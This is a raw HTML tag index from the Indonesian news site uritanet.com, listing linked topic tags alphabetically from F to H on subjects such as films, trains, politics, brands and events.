					<span><a href="https://uritanet.com/tag/fiba-asia-cup-2021/">FIBA Asia Cup 2021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fifa/">FIFA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fifa-world-cup-2022/">FIFA World Cup 2022</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fifa-world-cup-qatar-2022/">FIFA World Cup Qatar 2022</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fifest2025/">FiFest2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fiha/">FIHA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/filantropi-indonesia/">Filantropi indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/filantropiindonesia/">FilantropiIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/filep-wamafma/">Filep Wamafma</a></span>           
					    
					<span><a href="https://uritanet.com/tag/film/">Film</a></span>           
					    
					<span><a href="https://uritanet.com/tag/film-andai-ibu-tidak-menikah-dengan-ayah-hadirkan-ruang-dialog-baru-antara-anak-dan-orangtua/">Film "Andai Ibu Tidak Menikah dengan Ayah" Hadirkan Ruang Dialog Baru antara Anak dan Orangtua</a></span>           
					    
					<span><a href="https://uritanet.com/tag/film-tjoet-nja-dhien/">film "Tjoet Nja' Dhien"</a></span>           
					    
					<span><a href="https://uritanet.com/tag/film-de-oost/">film De Oost</a></span>           
					    
					<span><a href="https://uritanet.com/tag/film-drama-supranatural/">film drama supranatural</a></span>           
					    
					<span><a href="https://uritanet.com/tag/film-festival-busan-2024/">film festival Busan 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/film-horor-indonesia/">film horor Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/film-indonesia-terbaru/">film Indonesia terbaru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/film-km-75-timur/">Film KM 75 Timur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/film-para-perasuk/">film Para Perasuk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/film-sepeda-presiden/">film sepeda presiden</a></span>           
					    
					<span><a href="https://uritanet.com/tag/film-supranatural-indonesia/">film supranatural Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/film-yang-menggugah-tentang-cinta/">Film yang Menggugah Tentang Cinta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/filmedukasi/">FilmEdukasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/filmhoror/">FilmHoror</a></span>           
					    
					<span><a href="https://uritanet.com/tag/filmindonesia/">FilmIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/filmtentangguru/">filmtentangguru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/filmterbarujokoanwar/">filmterbaruJokoAnwar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fim-pii-pimpin-langkah-insinyur-muda-asean-menuju-energi-bersih/">FIM PII Pimpin Langkah Insinyur Muda ASEAN Menuju Energi Bersih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/finalabangnone19juli/">FinalAbangNone19Juli</a></span>           
					    
					<span><a href="https://uritanet.com/tag/findo-purwono-hw/">Findo Purwono HW</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fintech-lending/">fintech lending</a></span>           
					    
					<span><a href="https://uritanet.com/tag/firdaus-oiwobo-datangi-bareskrim/">Firdaus Oiwobo Datangi Bareskrim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fitness/">fitness</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fkonita-dorong-sinergi-koni-pusat-dan-daerah-untuk-perkuat-pembinaan-atlet/">FKONITA Dorong Sinergi KONI Pusat dan Daerah untuk Perkuat Pembinaan Atlet</a></span>           
					    
					<span><a href="https://uritanet.com/tag/flavio-zaviera/">Flavio Zaviera</a></span>           
					    
					<span><a href="https://uritanet.com/tag/flawed-democracy/">flawed democracy</a></span>           
					    
					<span><a href="https://uritanet.com/tag/flodki/">FLODKI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/flojakarta/">FLOJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/flores/">Flores</a></span>           
					    
					<span><a href="https://uritanet.com/tag/flyover-cisauk-telah-beroperasi/">Flyover Cisauk Telah Beroperasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/flyover-soebianto-resmi-gantikan-perlintasan-sebidang/">Flyover Soebianto Resmi Gantikan Perlintasan Sebidang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fokus-pada-pencegahan-dan-penindakan/">Fokus pada Pencegahan dan Penindakan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fokus-tingkatkan-kualitas-layanan/">Fokus Tingkatkan Kualitas Layanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/food-and-agriculture-organisation-fao/">Food and Agriculture Organisation (FAO)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/food-and-hotel-indonesia-2023/">Food and Hotel Indonesia 2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/food-estate-keerom/">Food Estate Keerom</a></span>           
					    
					<span><a href="https://uritanet.com/tag/foodsafetymbg/">FoodSafetyMBG</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ford-rma-indonesia-rayakan-25-tahun/">Ford RMA Indonesia Rayakan 25 Tahun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/foreign-direct-investment/">Foreign Direct Investment</a></span>           
					    
					<span><a href="https://uritanet.com/tag/formulasi-3g21/">Formulasi 3G21</a></span>           
					    
					<span><a href="https://uritanet.com/tag/forum-asia/">Forum Asia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/forum-batak-intelektual-fbi/">Forum Batak Intelektual (FBI)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/forum-icbc-bahas-efisiensi-bisnis-lewat-lct-rmb/">Forum ICBC Bahas Efisiensi Bisnis Lewat LCT &amp; RMB</a></span>           
					    
					<span><a href="https://uritanet.com/tag/forum-keluarga-minangkabau-bersatu/">Forum Keluarga Minangkabau Bersatu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/forumlintasormas/">ForumLintasOrmas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/forumpemudabetawi/">ForumPemudaBetawi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/founder-aspi/">founder ASPI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/founder-kleanmie-kevin-novianus/">founder KleanMie Kevin Novianus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fourty-six/">Fourty Six</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fraksi-gerindra/">Fraksi Gerindra</a></span>           
					    
					<span><a href="https://uritanet.com/tag/frank-co-hadirkan-pengalaman-imersif-di-exhibition-29-years-of-natural-brilliance/">Frank &amp; co. Hadirkan Pengalaman Imersif di Exhibition “29 Years of Natural Brilliance”</a></span>           
					    
					<span><a href="https://uritanet.com/tag/frank-co-hadirkan-wajah-baru-gerai-mall-kelapa-gading-simbol-warisan-cinta-yang-melampaui-waktu/">Frank &amp; co. Hadirkan Wajah Baru Gerai Mall Kelapa Gading: Simbol Warisan Cinta yang Melampaui Waktu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/frank-co-harumkan-nama-indonesia/">Frank &amp; co. Harumkan Nama Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/frank-co-kembali-menghadirkan-inovasi-perhiasan-dengan-meluncurkan-koleksi-terbaru-see-the-light-engraved-moments-bersama-maudy-ayunda/">Frank &amp; co. kembali menghadirkan inovasi perhiasan dengan meluncurkan koleksi terbaru See the Light: Engraved Moments bersama Maudy Ayunda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/frank-co-luncurkan-gerai-baru-di-summarecon-mall-bekasi-dengan-konsep-modern-dan-mewah/">Frank &amp; co. Luncurkan Gerai Baru di Summarecon Mall Bekasi dengan Konsep Modern dan Mewah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/frank-co-redefinisikan-berlian-alami-dari-simbol-pernikahan-hingga-ekspresi-self-love/">Frank &amp; co. Redefinisikan Berlian Alami: Dari Simbol Pernikahan hingga Ekspresi Self-Love</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fransiscus-eko/">Fransiscus Eko</a></span>           
					    
					<span><a href="https://uritanet.com/tag/free-biaya-biaya/">free biaya-biaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/frekuensi-kereta-api-naik-kai-daop-6-imbau-warga-ekstra-waspada-di-perlintasan/">Frekuensi Kereta Api Naik — KAI Daop 6 Imbau Warga Ekstra Waspada di Perlintasan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/friendshipparty/">FriendshipParty</a></span>           
					    
					<span><a href="https://uritanet.com/tag/full-throtle/">Full Throtle</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fullball-indonesia-kolaborasi-dengan-futsal-series-dorong-olahraga-baru-di-160-sekolah/">Fullball Indonesia Kolaborasi dengan Futsal Series: Dorong Olahraga Baru di 160 Sekolah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/futsal/">Futsal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gado-gado/">gado-gado</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gagasan-lengkap/">Gagasan Lengkap</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gala-perdana-kang-solah-from-kang-mak-x-nenek-gayung-hadirkan-tawa-dan-kejutan/">Gala Perdana "Kang Solah From Kang Mak x Nenek Gayung" Hadirkan Tawa dan Kejutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gala-premiere-film-eva-pendakian-terakhir/">Gala Premiere Film Eva: Pendakian Terakhir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/galaxy-ai-gemini-di-galaxy-z-series-ubah-cara-pelaku-usaha-bekerja-riset-cepat/">Galaxy AI &amp; Gemini di Galaxy Z Series Ubah Cara Pelaku Usaha Bekerja: Riset Cepat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/galaxy-bekasi/">galaxy bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/galaxy-z-fold7-hadirkan-fitur-multi-window-untuk-dukung-produktivitas-di-era-digital/">Galaxy Z Fold7 Hadirkan Fitur Multi Window untuk Dukung Produktivitas di Era Digital</a></span>           
					    
					<span><a href="https://uritanet.com/tag/galven-green-dan-andree-harahap/">Galven Green dan Andree Harahap</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gandeng-kemenpora/">Gandeng Kemenpora</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gandeng-komunitas-rail-fans-kai-daop-1-peringati-10-tahun-operasional-ka-jayabaya/">Gandeng Komunitas Rail Fans KAI Daop 1 Peringati 10 Tahun Operasional KA Jayabaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ganggu-kenyamanan/">ganggu kenyamanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gangguan-jalur-di-grobogan-sebabkan-kelambatan-kereta/">Gangguan Jalur di Grobogan Sebabkan Kelambatan Kereta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gangguan-listrik-aliran-atas/">Gangguan Listrik Aliran Atas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gangguan-lokomotif-di-yogyakarta/">Gangguan Lokomotif di Yogyakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gangguan-lokomotif-ganggu-21-jadwal-ka/">Gangguan Lokomotif Ganggu 21 Jadwal KA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ganjar/">Ganjar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ganjar-pranowo/">Ganjar Pranowo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ganjar-presiden-2024/">Ganjar Presiden 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ganjarian/">Ganjarian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ganjarian-spartan-dki-jakarta/">Ganjarian Spartan DKI Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ganjarian-spartan-indonesia/">Ganjarian Spartan Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ganjarian-spartan-komter-dki-jakarta/">Ganjarian Spartan Komter DKI Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gapeka-2025-berlaku-mulai-1-februari/">Gapeka 2025 Berlaku Mulai 1 Februari</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gapeka-2025-resmi-diberlakukan/">Gapeka 2025 Resmi Diberlakukan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/garansi-paling-lama-baterai-maka-cavalry-dijamin-hingga-150-000-km/">Garansi Paling Lama: Baterai MAKA Cavalry Dijamin hingga 150.000 km</a></span>           
					    
					<span><a href="https://uritanet.com/tag/garda-indonesia-desak-polisi-bertanggung-jawab-atas-tewasnya-pengemudi-ojol-di-tragedi-28-agustus/">Garda Indonesia Desak Polisi Bertanggung Jawab atas Tewasnya Pengemudi Ojol di Tragedi 28 Agustus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/garda-terdepan-di-balik-nyamannya-perjalanan-dengan-kereta-api-tak-hanya-bersih/">Garda Terdepan di Balik Nyamannya Perjalanan dengan Kereta Api Tak Hanya Bersih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/garda-terdepan-keselamatan-kereta-api-di-balik-layar-keandalan-layanan-ka-daop-1-jakarta/">Garda Terdepan Keselamatan Kereta Api: Di Balik Layar Keandalan Layanan KA Daop 1 Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/garda-terdepan-pertahanan-indonesia/">garda terdepan pertahanan Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gasmelon3kg-pertamina/">gasmelon3kg Pertamina</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gassubsidi/">gassubsidi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gatot-subroto/">Gatot Subroto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gatra/">GATRA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gay/">Gay</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gaya/">Gaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gaya-hidup-sehat/">gaya hidup sehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gaya-sehat/">gaya sehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gcmanagement/">GCManagement</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gedung-dpd-ri/">Gedung DPD RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gedung-k-link/">Gedung K Link</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gedung-nusantara-i-dpr-ri/">Gedung Nusantara I DPR RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gedungsenatorjakarta/">GedungSenatorJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/geely-auto-resmi-hadir-di-indonesia-membuka-era-baru-mobilitas-cerdas-dan-berkelanjutan/">Geely Auto Resmi Hadir di Indonesia: Membuka Era Baru Mobilitas Cerdas dan Berkelanjutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gejolak-politik-nasional/">gejolak politik Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gemmy-kober/">Gemmy Kober</a></span>           
					    
					<span><a href="https://uritanet.com/tag/generasi-baru-desainer-indonesia-pamerkan-lembayung-nusa-di-jakarta-fashion-week-2026-warisan-budaya-dan-inovasi-modern-berpadu-di-panggung-mode-terbesar-tanah-air/">Generasi Baru Desainer Indonesia Pamerkan “Lembayung Nusa” di Jakarta Fashion Week 2026 Warisan budaya dan inovasi modern berpadu di panggung mode terbesar tanah air</a></span>           
					    
					<span><a href="https://uritanet.com/tag/generasi-berkualitas/">Generasi berkualitas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/generasi-millennials/">generasi millennials</a></span>           
					    
					<span><a href="https://uritanet.com/tag/generasi-muda-dorong-transformasi-industri-properti/">Generasi Muda Dorong Transformasi Industri Properti</a></span>           
					    
					<span><a href="https://uritanet.com/tag/generasi-muda-jadi-pemain-baru-di-era-emas-digital/">Generasi Muda Jadi Pemain Baru di Era Emas Digital</a></span>           
					    
					<span><a href="https://uritanet.com/tag/generasibanggadaerahnya/">GenerasiBanggaDaerahnya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/generasibumi/">GenerasiBumi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/generasiemas/">GenerasiEmas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/generasiemas2045/">GenerasiEmas2045</a></span>           
					    
					<span><a href="https://uritanet.com/tag/generasiemasindonesia/">GenerasiEmasIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/generasiemasmusikindonesia/">GenerasiEmasMusikIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/generasihebat/">GenerasiHebat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/generasimuda/">GenerasiMuda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/generasimudaberhaji/">GenerasiMudaBerhaji</a></span>           
					    
					<span><a href="https://uritanet.com/tag/generasisehat/">GenerasiSehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/generasisehattanpanarkoba/">GenerasiSehatTanpaNarkoba</a></span>           
					    
					<span><a href="https://uritanet.com/tag/generasisinema/">GenerasiSinema</a></span>           
					    
					<span><a href="https://uritanet.com/tag/geneva-switzerland/">Geneva Switzerland</a></span>           
					    
					<span><a href="https://uritanet.com/tag/geopark-ciletuh-palabuhanratu/">Geopark Ciletuh Palabuhanratu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/geopolitik/">Geopolitik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/geopolitik-global/">geopolitik global</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gerakan-nasional-bangga-buatan-indonesia-bbi/">Gerakan Nasional Bangga Buatan Indonesia (BBI)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gerakanpangan/">GerakanPangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gerbang-baru-pertumbuhan-kawasan-timur-jakarta-lewat-konektivitas-transportasi/">Gerbang Baru Pertumbuhan Kawasan Timur Jakarta lewat Konektivitas Transportasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gerbang-logistik/">Gerbang Logistik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gerindra/">Gerindra</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gerindra-usung-andra-soni-sebagai-cagub-banten-dan-marshel-widianto-sebagai-cawawali-tangsel-pada-pilkada-2024/">Gerindra Usung Andra Soni sebagai Cagub Banten dan Marshel Widianto sebagai Cawawali Tangsel pada Pilkada 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ghulam-sattar-ahmad/">Ghulam Sattar Ahmad</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gia-pasar-minggu-menggelar-family/">GIA Pasar Minggu Menggelar Family</a></span>           
					    
					<span><a href="https://uritanet.com/tag/giant-check/">Giant check</a></span>           
					    
					<span><a href="https://uritanet.com/tag/giantseawall/">GiantSeaWall</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gianyar-bali/">Gianyar Bali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gibran-rakabuming-raka/">Gibran Rakabuming Raka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gifa-metec-indonesia-2024-pameran-internasional-unggulkan-inovasi-multinasional-di-sektor-pengecoran-logam-dan-metalurgi/">GIFA - METEC Indonesia 2024: Pameran Internasional Unggulkan Inovasi Multinasional di Sektor Pengecoran Logam dan Metalurgi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gigisehatceria/">GigiSehatCeria</a></span>           
					    
					<span><a href="https://uritanet.com/tag/giias-2025-hadirkan-edukasi-teknologi-otomotif-lewat-pengalaman-langsung-di-area-test-drive-dan-test-ride/">GIIAS 2025 Hadirkan Edukasi Teknologi Otomotif Lewat Pengalaman Langsung di Area Test Drive dan Test Ride</a></span>           
					    
					<span><a href="https://uritanet.com/tag/giias-2025-tawarkan-pengalaman-pameran-otomotif-dengan-ekosistem-transportasi-terintegrasi/">GIIAS 2025 Tawarkan Pengalaman Pameran Otomotif dengan Ekosistem Transportasi Terintegrasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gitar-elektrik-crunch/">gitar elektrik crunch</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gitar-pintar/">gitar pintar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gitaris/">gitaris</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gizianak/">GiziAnak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/giziseimbang2045/">GiziSeimbang2045</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gkrhemas/">GKRHemas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/global-education-indonesia/">Global Education Indonesia.</a></span>           
					    
					<span><a href="https://uritanet.com/tag/globalhealthdiplomacy/">GlobalHealthDiplomacy</a></span>           
					    
					<span><a href="https://uritanet.com/tag/globalsouth/">GlobalSouth</a></span>           
					    
					<span><a href="https://uritanet.com/tag/globaltigerday2025/">GlobalTigerDay2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gm-darwin-laylo/">GM Darwin Laylo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gohalalgoglobal/">GoHalalGoGlobal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gollaborasi-2024-jne-dan-shopee-asah-kreativitas-100-umkm-bandung-untuk-sukses-di-era-digital/">Gollaborasi 2024: JNE dan Shopee Asah Kreativitas 100 UMKM Bandung untuk Sukses di Era Digital</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gor-indoor-kanjuruhan-malang/">GOR Indoor Kanjuruhan Malang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gotong-royong/">gotong royong</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gotongroyong/">GotongRoyong</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gotongroyongdesa/">GotongRoyongDesa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gotongroyongmusikal/">GotongRoyongMusikal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gotongroyongsdgs/">GotongRoyongSDGs</a></span>           
					    
					<span><a href="https://uritanet.com/tag/goyang-gergaji/">Goyang Gergaji</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gp-ansor-serukan-perdamaian-menjelang-kunjungan-paus-fransiskus-ke-jakarta/">GP Ansor Serukan Perdamaian Menjelang Kunjungan Paus Fransiskus ke Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/grabindonesia/">GrabIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/grand-lucky/">Grand Lucky</a></span>           
					    
					<span><a href="https://uritanet.com/tag/grand-metropolitan/">GRAND METROPOLITAN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/green-forest-faramounte-sepatu-trail-lokal-berteknologi-tinggi-hadir-di-indofest-2025/">Green forest Faramounte: Sepatu Trail Lokal Berteknologi Tinggi Hadir di Indofest 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/green-zone-area/">Green Zone Area</a></span>           
					    
					<span><a href="https://uritanet.com/tag/greengeneration/">GreenGeneration</a></span>           
					    
					<span><a href="https://uritanet.com/tag/greenpolicing/">GreenPolicing</a></span>           
					    
					<span><a href="https://uritanet.com/tag/greenpressindonesia/">GreenpressIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/grenoz/">GRENOZ</a></span>           
					    
					<span><a href="https://uritanet.com/tag/grip/">grip</a></span>           
					    
					<span><a href="https://uritanet.com/tag/griya-bsi/">Griya BSI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/group-multivision-plus-berkolaborasi-dengan-metland-cibitung/">Group Multivision Plus Berkolaborasi Dengan Metland Cibitung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/grupdangdutmapan/">GrupDangdutMapan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gsirecords/">GSIRecords</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gtra/">GTRA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gubernur-bi/">Gubernur BI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gubernur-dki/">Gubernur DKI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gubernur-papua-nonaktif/">Gubernur Papua Nonaktif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gugus-tugas-reforma-agraria/">gugus tugas reforma agraria</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gunakan-rangkaian-new-generation-modifikasi-pada-26-juli-2024/">Gunakan Rangkaian New Generation Modifikasi Pada 26 Juli 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/guntur-soekarnoputra-yakin-mas-pram-bang-doel-menang-di-pilkada-dki-2024/">Guntur Soekarnoputra Yakin Mas Pram-Bang Doel Menang di Pilkada DKI 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gunung-inerie/">Gunung Inerie</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gunung-kembar/">Gunung Kembar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gunungkidulberkarya/">GunungkidulBerkarya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gurih/">gurih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/guru-besar-ilmu-hukum-universitas-al-azhar/">Guru Besar Ilmu Hukum Universitas Al-Azhar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/guru-jadi-garda-terdepan-deteksi-rabun-jauh/">Guru Jadi Garda Terdepan Deteksi Rabun Jauh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/guruh-sukarnoputra/">Guruh Sukarnoputra</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gus-hilmy/">Gus Hilmy</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gushilmy/">GusHilmy</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gushilmybersuara/">GusHilmyBersuara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gushilmydiy/">GusHilmyDIY</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gushilmykawalaspirasi/">GusHilmyKawalAspirasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gwm-indonesia-resmikan-dealer-pertama-di-jawa-barat/">GWM Indonesia Resmikan Dealer Pertama di Jawa Barat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gwm-pasteur-hadirkan-inovasi-nev-untuk-masyarakat-bandung/">GWM Pasteur Hadirkan Inovasi NEV untuk Masyarakat Bandung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gwm-siap-luncurkan-jolion-hev-dan-tampilkan-ora-03-di-giias-2024/">GWM Siap Luncurkan Jolion HEV dan Tampilkan Ora 03 di GIIAS 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gym/">gym</a></span>           
					    
					<span><a href="https://uritanet.com/tag/h-baktar-d-nasution-sh-mh/">H Baktar D Nasution SH MH</a></span>           
					    
					<span><a href="https://uritanet.com/tag/h-sudirman/">H Sudirman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/h-7-lebaran-2025-okupansi-kereta-api-jarak-jauh-daop-1-jakarta-capai-89/">H-7 Lebaran 2025: Okupansi Kereta Api Jarak Jauh Daop 1 Jakarta Capai 89%</a></span>           
					    
					<span><a href="https://uritanet.com/tag/h2-lebaran/">H+2 Lebaran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/h7-lebaran/">H+7 Lebaran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/habis-gelap-terbitlah-terang/">Habis Gelap Terbitlah Terang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/haccpuntukanakkita/">HACCPUntukAnakKita</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hadapi-libur-waisak-dan-cuti-bersama/">Hadapi Libur Waisak dan Cuti Bersama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hadi-bonek/">Hadi Bonek</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hadir-dengan-kamera-canggih-dan-ketahanan-premium/">Hadir dengan Kamera Canggih dan Ketahanan Premium</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hadir-dengan-layanan-kelas-panoramic-dan-luxury/">Hadir dengan Layanan Kelas Panoramic dan Luxury</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hadiri-peringatan-maulid-nabi/">Hadiri Peringatan Maulid Nabi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hadiri-syukuran-hut-ke-23-partai-demokrat-demokrat-untuk-rakyat/">Hadiri Syukuran HUT ke-23 Partai Demokrat: "Demokrat untuk Rakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hadirkan-layanan-modern-dan-promo-khusus-untuk-pelanggan/">Hadirkan Layanan Modern dan Promo Khusus untuk Pelanggan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hadirkan-one-stop-wedding-showcase-di-jakarta-selatan/">Hadirkan One-Stop Wedding Showcase di Jakarta Selatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hadirkan-pameran-seni-selama-sebulan/">Hadirkan Pameran Seni Selama Sebulan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hadirkan-pengalaman-digital-lebih-praktis-dan-canggih/">Hadirkan Pengalaman Digital Lebih Praktis dan Canggih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hadirkan-pengalaman-imajinatif-dan-interaktif/">Hadirkan Pengalaman Imajinatif dan Interaktif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hadirkan-perjalanan-nyaman-dan-efisien/">Hadirkan Perjalanan Nyaman dan Efisien</a></span>           
					    
